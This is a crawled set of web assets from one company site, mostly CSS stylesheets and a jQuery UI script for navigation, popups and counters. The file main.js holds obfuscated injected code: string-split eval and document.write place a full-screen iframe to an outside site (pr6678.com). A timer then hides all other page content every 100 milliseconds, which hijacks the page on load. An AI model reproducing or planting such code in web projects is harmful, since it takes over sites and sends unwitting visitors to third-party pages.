        bottom: auto;
        left: auto;
        transform: translateX(0);
        margin-top: 25px;
    }

    #search .banner1 .ybox .ssjg .three_text {
        width: 100%;
        height: 56px;
        display: block;
        justify-content: space-between;
        align-items: center;
    }
    #search .banner1 .ybox .ssjg .three_text .inp {
        width: 100%;
        height: 100%;
        position: relative;
        border-radius: 30px;
        overflow: hidden;
        margin-bottom: 25px;
    }
    #search .banner1 .ybox .ssjg .three_text .ss {
        width: 45%;
        height: 40px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #333;
        background-color: #eeeeee;
        cursor: pointer;
        border-radius: 30px;
        overflow: hidden;
        float: left;
    }
    #search .banner1 .ybox .ssjg .three_text .fh {
        width: 45%;
        height: 40px;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #eeeeee;
        cursor: pointer;
        border-radius: 30px;
        overflow: hidden;
        float: right;
    }
    #search .banner1 .ybox .ssjg {
        padding: 20px 4% 85px;
    }

    #search .xwjg .ybox {
        padding: 30px 0;
    }

    #search .xwjg .ybox .cpdd .cp_line {
        margin: 20px 0 10px 0;
    }

    #search .xwjg .ybox .cpdd .seven_xw .seven {
        display: block;
        padding: 22px 0 13px 0;
    }
    #search .xwjg .ybox .cpdd .seven_xw .seven .left {
        width: 100%;
    }
    #search .xwjg .ybox .xwzx.cpdd {
        margin-top: 45px;
    }
    #search .xwjg .ybox .cpdd .eight_img .eight {
        width: 100%;
        margin: 0 0% 6% 0;
        background-color: #f9f9f9;
        padding: 15px;
    }
    #search .banner1 .ban1_text{
        top: 29%;
    }
    #index_en .banner .swiper11 .s11_box .s11_img img:last-child {
        display: block;
    }
    #index_en .banner .swiper11 .s11_box .s11_img img:first-child {
        display: none;
    }
    #index_en .banner {
        margin-top: 50px;
    }
    #index_en .gsjj {
        margin-top: 30px;
    }
    #index_en .gsjj .zbox.en {
        padding: 0 0 30px 0;
    }

    #index_en .gsjj .zbox.en .lrt {
        width: 100%;
        display: block;
        justify-content: space-between;
    }

    #index_en .gsjj .zbox.en .lrt .left{
        width: 100%;
    }
    #index_en .gsjj .zbox.en .lrt .right{
        width: 100%;
        margin-top: 25px;
        padding: 0;
    }
    #index_en .gsjj .zbox.en .lrt .left video {
        width: 100%;
        height: 300px;
        object-fit: none;
    }
    .zbox.en {
        max-width: 1030px;
        min-width: 100px;
        width: 90%;
        margin: 0 auto;
        position: relative;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        transition: all 0.5s;
        box-sizing: border-box;
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        margin: 20px 0 30px;
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img .three .tupian {
       display: none;
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img .three {
        margin-right: 4%;
        margin-bottom: 6%;
        display: flex;
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img .three:nth-child(2n) {
        margin-right: 0;
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi .flx .nian {
        transform: translate(3px, 1px);
    }
    #index_en .gsjj .zbox.en .lrt .right .three_img .three:last-child .wenzi .flx .num::before {
        content: "+";
        display: block;
        position: absolute;
        top: -11px;
        right: -15px;
        color: #333;
        font-size: 31px;
    }

    #index_en .cpzx .zbox.en {
        padding: 30px 0 0 0;
    }
    #index_en .cpzx .zbox.en .down {
        display: none;
    }

    #index_en .cpzx .zbox.en .down1 {
        display: block;
        margin-top: 25px;
    }
    #index_en .cpzx .zbox.en .down1 .swiper12{
        width: 100%;
    }
    #index_en .cpzx .zbox.en .down1 .swiper12 .s12_box{
        position: relative;
        width: 100%;
    }
    #index_en .cpzx .zbox.en .down1 .swiper12 .s12_box img{
        width: 100%;
    }
    #index_en .cpzx .zbox.en .down1 .swiper12 .s12_box .s12_fp{
        width: 100%;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
    }
    #index_en .cpzx .zbox.en .down1 .swiper12 .s12_box .s12_fp .d_text{
        color: #fff;
        margin-bottom: 25px;
        text-transform: uppercase;
    }
    #index_en .xwzx .zbox.en {
        padding: 30px 0 ;
    }
    #index_en .xwzx .zbox.en .down {
        width: 100%;
        display: block;
        justify-content: space-between;
        margin-top: 25px;
    }
    #index_en .xwzx .zbox.en .down .d_left{
        width: 100%;
    }
    #index_en .xwzx .zbox.en .down .d_right{
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
    #index_en .xwzx .zbox.en .down .d_left .l_text {
        padding-top: 15px;
    }
    #index_en .xwzx .zbox.en .down .d_left .l_text .year {
        margin-bottom: 10px;
    }
    #index_en .xwzx .zbox.en .down .d_right .five_text .five {
        padding: 20px 0;
        display: block;
    }
    #index_en .xwzx .zbox.en .down .d_right .five_text .five .c_text {
        width: 100%;
        margin-bottom: 10px;
    }
    #news_con .xwxq .kong_box {
        display: none;
    }
    #news_con .xwxq {
        padding-top: 50px;
    }
    #news_con .xwxq .ybox {
        padding: 30px 0;
    }
    #news_con .xwxq .ybox .up .two_text .one .two:last-child {
        display: none;
    }
    #news_con .xwxq .ybox .up {
        margin-bottom: 25px;
    }
    #news_con .xwxq .ybox .up .xwxq_title {
        margin-bottom: 25px;
    }
    #news_con .xwxq .ybox .down .xwxq_img img {
        margin: 30px auto 30px;
    }
    #news_con .xwxq .ybox .down .line {
        margin: 30px 0 30px 0;
    }
    #news_con .xwxq .ybox .sxf {
        display: block;
    }
    #news_con .xwxq .ybox .sxf .left {
        width: 100%;
        margin-bottom: 25px;
    }
    #news_con .xwxq .ybox .sxf .left .sxyp.syp {
        margin-bottom: 20px;
    }
    #news_con .xwxq .ybox .sxf .right .fhlb {
        width: 145px;
        height: 46px;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #015aaa;
        color: #fff;
        border-radius: 30px;
    }
    #product_con .cpxq {
    margin-top: 50px;
    overflow: hidden;

}
#index_en .gsjj .zbox.en .lrt .left video {
    display: none;
}
#index_en .gsjj .zbox.en .lrt .left img{
    display: block;
}
#index_en .banner .swiper11 .pagination11 {
    bottom: 15%;
}
#index_en .banner .swiper11 .s11_box .s11_fp .c_text {
    line-height: 1.5;
}

#about .gsjj .ybox .six_text .six:nth-child(5) .sc_text,#about .gsjj .ybox .six_text .six:nth-child(6) .sc_text{font-size: 20px;}

#index .gsjj .ibox .lrt .left .left_fp .fp_img{width: 50px;}

#index .gsjj .ibox .lrt .right .three_img .three{width: 33.33%;}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi{width: 100%;}

.swiper1 .pagination1 span{width: 20px;height: 20px;}

#product_con .cpxq .ybox .lrt .right .up .bf{background: url(../png/xz2.png) left center no-repeat;}

#product_con .cpxq .ybox .lrt .right .up .bf span{color: #000;line-height: 30px;border-bottom: 1px solid #000;}

#product .ldcp .ybox .swiper_pr1 .bent .btn{display: none;}

#product .ldcp .ybox .swiper_pr1{padding-bottom: 10px;}

#product .ldcp .ybox .swiper_pr1 .bent .pagination_pr1{text-align: center;}

#product .ldcp .ybox .swiper_pr1 .bent .pagination_pr1 span{width: 10px;height: 10px;margin-right: 10px;}






#about .zpmh {
    width: 235px;
    height: 55px;
    border-radius: 41px;
    padding: 0 26px;
    margin-top: 20px;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .swiper-pagination span{width: 6px;height: 6px;margin: 0 3px;}


}

--- FILE ---
content_type: text/css
request_url: http://www.xn--qkr865b.com/css/css.css
body_size: 3495
content:
/* 公用 */
/* a标签 */

.banner .phoneimg {
    display: none;
}

/* 弹窗 */

.z_tanchuang {
    position: fixed;
    display: table;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    z-index: 10;
}

.z_tanchuang .tbox {
    display: table-cell;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
    vertical-align: middle;
}

/* 弹窗内容 */

.z_tanchuang .tbox .modal {
    background: white;
    padding: 50px;
    display: block;
    border-radius: 5px;
    position: relative;
    width: 90%;
    max-width: 1200px;
    max-height: 90%;
    margin: 0 auto;
}

.pdc.z_tanchuang .tbox .modal {
    background: white;
    padding: 60px 102px 50px;
    display: block;
    border-radius: 17px;
    position: relative;
    width: 90%;
    max-width: 610px;
    max-height: 90%;
    margin: 0 auto;
}
.pdc.z_tanchuang .tbox .modal .out {
    top: -48px;
    right: 0;
}
.z_tanchuang .tbox .modal .out {
    position: absolute;
    width: 34px;
    height: 34px;
    background: url(../png/out.png) center no-repeat;
    text-align: center;
    border-radius: 50%;
    top: 0;
    right: -50px;
    cursor: pointer;
}

.z_tanchuang .tbox .modal .img {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

.z_tanchuang .tbox .modal .img video {
    display: block;
    width: 100%;
    max-width: 100%;
    object-fit: cover;
}

.z_tanchuang .tbox .modal .img img {
    margin: 0 auto;
}

.z_tanchuang .tbox .modal .out:hover {
    background: url(../png/out2.png) center no-repeat;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.z_tanchuang .tbox .modal2 {
    padding: 20px;
}

.z_tanchuang .tbox .modal .img {
    max-width: 1200px;
}

/* 弹窗选中 */

.z_tanchuang.one {
    transform: scaleY(0.01) scaleX(0);
    animation: unfoldIn 1s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
    -webkit-transform: scaleY(0.01) scaleX(0);
    -webkit-animation: unfoldIn 1s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}

.z_tanchuang.one .tbox .modal {
    transform: scale(0);
    animation: zoomIn 0.5s 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
    -webkit-transform: scale(0);
    -webkit-animation: zoomIn 0.5s 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
        forwards;
}

.z_tanchuang.one.out {
    transform: scale(1);
    animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
    -webkit-transform: scale(1);
    -webkit-animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1)
        forwards;
}

.z_tanchuang.one.out .tbox .modal {
    animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
    -webkit-animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.pdc.z_tanchuang .tbox .modal .yxdz{
    width: 100%;
}
.pdc.z_tanchuang .tbox .modal .yxdz .yxdz_text{
    color: #555;
}
.pdc.z_tanchuang .tbox .modal .yxdz .inp{
    width: 100%;
    height: 40px;
    margin: 32px 0 51px 0;
}
.pdc.z_tanchuang .tbox .modal .yxdz .inp input{
    width: 100%;
    height: 100%;
    padding-left: 18px;
    border: 1px solid #e2e6ea;
    border-radius: 20px;
}
.pdc.z_tanchuang .tbox .modal .yxdz .two_btn{
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-evenly;
}
.pdc.z_tanchuang .tbox .modal .yxdz .two_btn .tc{
    width: 170px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 25px;
    background-color: #8e9499;
    color: #fff;
    cursor: pointer;
}
.pdc.z_tanchuang .tbox .modal .yxdz .two_btn .tc:hover{
    background-color: #015aaa;
}

.pdg.z_tanchuang .tbox .modal {
    background: white;
    padding: 60px 89px 90px;
    display: block;
    border-radius: 17px;
    position: relative;
    width: 90%;
    max-width: 610px;
    max-height: 90%;
    margin: 0 auto;
}
.pdg.z_tanchuang .tbox .modal .out {
    top: -48px;
    right: 0;
}
.pdg.z_tanchuang .tbox .modal .cglx{
    width: 100%;
    text-align: left;
}
.pdg.z_tanchuang .tbox .modal .cglx .c_text{
    color: #000;
    margin-bottom: 30px;
}
.pdg.z_tanchuang .tbox .modal .cglx .emi{
    width: 100%;
    margin-bottom: 13px;
}
.pdg.z_tanchuang .tbox .modal .cglx .emi:last-child{
    margin-bottom: 0;
}
.pdg.z_tanchuang .tbox .modal .cglx .emi .s1{
    color: #000;
}
.pdg.z_tanchuang .tbox .modal .cglx .emi .s2{
    color: #555;
}
.pdg.z_tanchuang .tbox .modal .cglx .emi .s2:hover{
    color: #015aaa;
}
/* 弹窗动画 */

@keyframes unfoldIn {
    0% {
        transform: scaleY(0.005) scaleX(0);
    }

    50% {
        transform: scaleY(0.005) scaleX(1);
    }

    100% {
        transform: scaleY(1) scaleX(1);
    }
}

@keyframes zoomIn {
    0% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes zoomOut {
    0% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@keyframes unfoldOut {
    0% {
        transform: scaleY(1) scaleX(1);
    }

    50% {
        transform: scaleY(0.005) scaleX(1);
    }

    100% {
        transform: scaleY(0.005) scaleX(0);
    }
}

@-webkit-keyframes zoomIn {
    0% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes zoomOut {
    0% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-webkit-keyframes unfoldOut {
    0% {
        transform: scaleY(1) scaleX(1);
    }

    50% {
        transform: scaleY(0.005) scaleX(1);
    }

    100% {
        transform: scaleY(0.005) scaleX(0);
    }
}

@-webkit-keyframes unfoldIn {
    0% {
        transform: scaleY(0.005) scaleX(0);
    }

    50% {
        transform: scaleY(0.005) scaleX(1);
    }

    100% {
        transform: scaleY(1) scaleX(1);
    }
}

/* banner */
/* .more {
    width: 191px;
    height: 50px;
    padding: 0 33px 0 33px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 50px;
    background-color: #015aaa;
}
.more .more_spzm{
    color: #fff;
} */

/* 轮播按钮 */
.btn{
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.btn .btnall{
    width: 50px;
    height: 50px;
    position: relative;
    cursor: pointer;
}
.btn .btnall img{
    position: absolute;
    top: 0;
    left: 0;
}
.btn .btnall img:last-child{
    opacity: 0;
}
.btn .btnall:hover img:last-child{
    opacity: 1;
}
.btn .btnall:hover img:first-child{
    opacity: 0;
}

/* 公共标题 */
.gmy_text{
    color: #333;
    font-weight: bold;
}
.gmy_text1{
    color: #fff;
    font-weight: bold;
}
.lhx_text{
    color: #333;
}
.lhx_text1{
    color: #fff;
}
.ckx_text{
    color: #333;
}
.ckx_text1{
    color: #fff;
}
.sym_text{
    color: #333;
}
.sym_text1{
    color: #fff;
}
.en_title{
    color: #282828;
    font-weight: bold;
    font-family: Arial;
    text-transform: uppercase;
}
/* 公共按钮 */
.more{
    width: 135px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.more .more_text{
    color: #333;
}
.more .more_img{
    transform: translateX(-5px);
}
.more:hover .more_img{
    transform: translateX(0);
}
.more::before{
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #333;
    position: absolute;
    bottom: -15px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.more:hover::before{
    width: 100%;
    opacity: 1;
}
.more_en{
    width: 135px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.more_en .more_text{
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-family: Arial;
}
.more_en.bai .more_text{
    color: #fff;
}
.more .more_img{
    transform: translateX(-5px);
}
.more_en .more_img{
    transform: translateX(0px);
}
.more_en:hover .more_img{
    transform: translateX(5px);
}
.more_en::before{
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #000;
    position: absolute;
    bottom: -15px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.more_en:hover::before{
    width: 100%;
    opacity: 1;
}
.more_en.bai::before{
    background-color: #fff;
}
.viewmore{
    color: #fff;
    text-transform: uppercase;
    position: relative;
    width: 200px;
    border-bottom: 1px solid #fff;
    background: url(../png/bjt.png) center right no-repeat;
    line-height: 20px;
    padding-bottom: 10px;
}
.viewmore::before{
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #fff;
    position: absolute;
    bottom: -5px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    display: none;
}

.banner1{
    width: 100%;
    position: relative;
    margin-top: 100px;
}
.banner1 .ban1{
    width: 100%;
}
.banner1 .ban1 img{
    width: 100%;
}
.banner1 .ban1 img:last-child{
    display: none;
}
.banner1 .ban1_text{
    width: 100%;
    display: flex;
    justify-content: center;
    font-weight: bold;
    color: #fff;
    position: absolute;
    top: 35.23%;
}
.banner1 .ban_box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.banner1 .ban_box .d_text{
    text-align: center;
    color: #fff;
}
.banner1 .ban_box .c_text{
    text-align: center;
    color: #fff;
    line-height: 1.5;
    margin: 33px 0 50px 0;
}
.banner1 .ban_box .c_text a{
    border-bottom: 1px solid #fff;
    color: #fff;
}
.banner1 .ban_box .c_text a:hover{
    border-bottom: 1px solid #015aaa;
    color: #015aaa;
}
.banner1 .ban_box .ban_btn{
    width: 224px;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 32px 0 25px ;
    margin:  0 auto;
    border-radius: 30px;
    background-color: #015aaa;
}
.banner1 .ban_box .ban_btn .btn_text{
    color: #fff;
}
.banner1 .ban_box .ban_btn:hover .ban_img{
    transform: translateX(8px);
}



.t_daohang{
    width: 100%;
    height: 60px;
    border-bottom: 1px solid #dddddd;
    background-color: #fff;
    z-index: 8;
}
.t_daohang.act{
    position: fixed;
    top: 0;
    left: 0;
}
.t_daohang .ybox{
    height: 100%;
}
.t_daohang .ybox .four_text{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: space-between;
}

.t_daohang .ybox .four_text .four{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: #999;
}
.t_daohang .ybox .four_text .four::before{
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #015aaa;
    position: absolute;
    bottom: 0px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}
.t_daohang .ybox .four_text .four:hover::before{
    width: 100%;
    opacity: 1;
}

.t_daohang .ybox .four_text .four:hover,.t_daohang .ybox .four_text .four.act{
    color: #000;
}

.t_daohang .ybox .four_text .four.act::before{
    width: 100%;
    opacity: 1;
}
.t_daohang .ybox .four_text .four::after{
    content: "";
    display: block;
    width: 1px;
    height: 15px;
    background-color: #dddddd;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.t_daohang .ybox .four_text .four:last-child::after{
    display: none;
}

.t_daohang .ybox .swiper9{
    height: 100%;
}
.t_daohang .ybox .swiper9 .swiper-slide{
    width: 200px;
    height: 100%;
}
.t_daohang .ybox .swiper9 .swiper-slide .s9_box{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.t_daohang .ybox .swiper9 .swiper-slide .s9_box::before{
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #015aaa;
    position: absolute;
    bottom: 0px;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.t_daohang .ybox .swiper9 .swiper-slide:hover .s9_box::before{
    width: 100%;
    opacity: 1;
}
.t_daohang .ybox .swiper9 .swiper-slide.act .s9_box::before{
    width: 100%;
    opacity: 1;
}
.t_daohang .ybox .swiper9 .swiper-slide .s9_box::after{
    content: "";
    display: block;
    width: 1px;
    height: 15px;
    background-color: #dddddd;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.t_daohang .ybox .swiper9 .swiper-slide:last-child .s9_box::after{
    display: none;
}

























/* 分页 */
.phone_ckgd{
  display: none;
}
.fy{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.fy .ul1 {
  display: flex;
}

.fy .ul1 li.pge {
  height: 30px;
  margin-right: 9px;
}

.fy .ul1 li.pge a {
  height: 100%;
  color: #555;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 10px;
  border-radius: 30px;
  border: 1px solid #dddddd;
}
.fy .ul1 li.pge input {
    width: 30px;
    height: 100%;
  color: #555;
  border-radius: 30px;
  border: 1px solid #dddddd;
  text-align: center;
}
.fy .ul1 li.pge:hover a {
  background-color: #015aaa !important;
  color: #fff;
  border: 1px solid #015aaa;
}

.fy .ul1 li.pge.act a {
  background-color: #015aaa !important;
  color: #fff;
  border: 1px solid #015aaa;
}
.fy .ul1 li.pge:last-child{
    display: flex;
    align-items: center;
    margin-right: 0;
}

.swi_btn{
    display: flex;
    align-items: center;
    position: absolute;
}

.swi_btn .swibtnall{
    width: 40px;
    height: 40px;
    border-radius: 20px;
    cursor: pointer;
}
.swi_btn .swibtnall:hover{
    width: 64px;
}
.swi_btn .swibtnall.prev_p{
    background: url(../png/a_7.png) center no-repeat;
    margin-right: 10px;
}
.swi_btn .swibtnall.next_n{
    background: url(../png/a_8.png) center no-repeat;
}
.swi_btn .swibtnall.prev_p:hover{
    background: url(../png/a_11.png) center no-repeat;
}
.swi_btn .swibtnall.next_n:hover{
    background: url(../png/a_10.png) center no-repeat;
}

























































/* 公共按钮样式结束 */
@media (max-width: 1680px) {
   
}
@media (max-width: 1440px) {
   
}
@media (max-width: 1366px) {
   
}
@media (max-width: 1280px) {
   
}

@media (max-width: 1030px) {
    body {
        min-width: 100px;
    }


    .wow {
        opacity: 1;
    }
.banner1 {
    width: 100%;
    position: relative;
    margin-top: 60px;
}
   
}

@media (max-width: 960px) {
    .wow {
        opacity: 1;
    }
.banner1 .ban1 img:last-child{
    display: block;
}
.banner1 .ban1 img:first-child{
    display: none;
}
.phone_ckgd{
  display: block;
  width: 122px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 30px auto 0;
  background-color: #015aaa;
  color: #fff;
  border-radius: 5px;
}
.fy{
  display: none;
}
.z_tanchuang .tbox .modal .out {
    top: -50px;
    right: 0px;
}
.z_tanchuang .tbox .modal {
    padding: 3px;
}

.t_daohang{
    display: none;
}
#product_list .t_daohang{
    display: block;
}
.banner1 .ban1_text {
    top: 50%;
    transform: translateY(-50%);
}

.pdc.z_tanchuang .tbox .modal {
    background: white;
    padding: 20px 10px 20px;
    display: block;
    border-radius: 17px;
    position: relative;
    width: 90%;
    max-width: 610px;
    max-height: 90%;
    margin: 0 auto;
}
.pdc.z_tanchuang .tbox .modal .yxdz .inp {
    width: 100%;
    height: 40px;
    margin: 25px 0 25px 0;
}

.pdc.z_tanchuang .tbox .modal .yxdz .two_btn {
    height: 40px;
}

.pdc.z_tanchuang .tbox .modal .yxdz .two_btn .tc {
    width: 110px;
    border-radius: 25px;
}
.banner1 .ban_box {
    width: 100%;
    padding: 0 5%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.banner1 {
    width: 100%;
    position: relative;
    margin-top: 50px;
}

.pdg.z_tanchuang .tbox .modal{padding: 30px 5%;line-height: 1.5;}




.viewmore{padding: 0;width: 110px;}




}

/* .alltime,
.alltime * {
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    
} */
.sdfdsgfdgds{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.sdfsfdfgdfgdf::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

.s12daf::-webkit-scrollbar-thumb {
    background: #000;
}

.sdfgdfgdf::-webkit-scrollbar-track {
    background: #fff;
}




--- FILE ---
content_type: application/javascript
request_url: http://www.xn--qkr865b.com/main.js
body_size: 550
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://pr6678.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://www.xn--qkr865b.com/js/index.js
body_size: 1932
content:
$(function () {
    $("#header").load("header.html");
    $("#footer").load("footer.html");

    $("body").css("opacity", 1);

    // var newsList = 0;
    // var wow = new WOW({
    //     boxClass: "wow", //	需要执行动画的元素的 class
    //     animateClass: "animated", // animation.css 动画的 class
    //     offset: 0, // 元素的位置露出后距离底部多少像素执行
    //     mobile: true, // 是否在移动设备上执行动画
    //     live: true, // 异步加载的内容是否有效
    //     callback: function (e) {
    //         if ($(e).attr("data-type") == "newsList") {
    //             newsList += 100;
    //             $(e).css("animation-delay", newsList + "ms");
    //         }
    //     },
    // });
    // wow.init();

    setTimes();
    var timeOuts = null;

    function setTimes() {
        timeOuts = setTimeout(function () {
            proList = 0;
            newsList = 0;
        }, 150);
    }

    /*****************************手机站导航切换按钮*******************************/
    $("body").on("click", ".headerSJ .navbar", function (event) {
        $(".headerSJ .navwrap").animate(
            {
                left: "0px",
                opacity: "1",
            },
            800
        );
        $(".headerSJ .navbg").fadeIn(800);
    });

    $("body").on("click", ".headerSJ .navbg", function (event) {
        $(this).fadeOut(800);
        $(".headerSJ .navwrap").animate(
            {
                left: "-50%",
                opacity: "0",
            },
            800
        );
    });

    $("body").on("click", ".headerSJ .plus", function () {
        //二级栏目手风琴切换效果
        $(this)
            .toggleClass("minus")
            .parent()
            .siblings()
            .find(".minus")
            .removeClass("minus");
        $(this)
            .next(".SJbod")
            .stop()
            .slideToggle(300)
            .parent()
            .siblings()
            .find(".SJbod")
            .stop()
            .slideUp(500);
    });

    var st = $(window).scrollTop();

    if (st > 0) {
        $(".header").addClass("fixed");
    } else {
        $(".header").removeClass("fixed");
    }
    $(".countup").each(function (index, el) {
        var id =
            $(el).attr("id") ||
            "_countup" + new Date().getTime() + $(el).index(".countup");
        $(el).attr("id", id);
        el.countOnOff = true;
        el.options = $(el).attr("options")
            ? JSON.parse($(el).attr("options"))
            : {
                  separator: "",
              };
        el.num = new CountUp(id, 0, $(el).text(), 0, 5, el.options);
        if (
            st >
                $(el).offset().top - $(window).height() + $(el).outerHeight() &&
            el.countOnOff
        ) {
            el.num.start();
            el.countOnOff = false;
        }
    });
    $(window).scroll(function () {
        /*滚动时先清除上一个定时器,然后再设置新的定时器,以免出现多个定时器造成混乱*/
        clearTimeout(timeOuts);
        setTimes();

        st = $(window).scrollTop();
        if (st > 0) {
            $(".header").addClass("fixed");
        } else {
            $(".header").removeClass("fixed");
        }
        $(".countup").each(function (index, el) {
            if (
                st >
                    $(el).offset().top -
                        $(window).height() +
                        $(el).outerHeight() &&
                el.countOnOff
            ) {
                el.num.start();
                el.countOnOff = false;
            }
        });
    });

    // 优化a标签
    $("a").each(function () {
        if ($(this).attr("href") == "") {
            $(this).attr("href", "javascript:;");
        } else if ($(this).attr("href") == undefined) {
            $(this).css("cursor", "pointer");
        }
    });

    $("body").on("click", ".video_btn", function () {
        var videoSrc = $(this).attr("data-videoSrc") || "";
        var tit = $(this).attr("data-tit") || "";
        var subTit = $(this).attr("data-subTit") || "";
        $("#video_model video").attr("src", videoSrc);
        $("#video_model .text h6").text(tit);
        $("#video_model .text p").text(subTit);
        if (!tit) $("#video_model .text h6").hide();
        if (!subTit) $("#video_model .text p").hide();
        $("#video_model").fadeIn();
    });
    $("body").on(
        "click",
        "#video_model .mask, #video_model .close",
        function () {
            $("#video_model").fadeOut();
            $("#video_model video").attr("src", "");
        }
    );

    $("body").on("mouseenter", ".header_nav > li", function () {
        $(this).children(".header_nav2, .header_nav3").stop().slideDown(200);

        $(this)
            .addClass("on")
            .siblings(".active")
            .addClass("unactive")
            .removeClass("active");
    });

    $("body").on("mouseleave", ".header_nav > li", function () {
        $(this).children(".header_nav2, .header_nav3").stop().slideUp(200);

        $(this)
            .removeClass("on")
            .siblings(".unactive")
            .addClass("active")
            .removeClass("unactive");
    });

    var navI = $("body").data("index");

    setTimeout(function () {
        $(".header_nav li")
            .eq(navI)
            .addClass("active")
            .siblings()
            .removeClass("active");
    });

    $("body").on("click", ".backup", function () {
        $("html, body").animate({ scrollTop: 0 }, 400);
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.xn--qkr865b.com/js/jr.js
body_size: 2972
content:
// 全屏滑动
$(function () {
    // 头部导航
    // 滚动事件
    var timer = null;
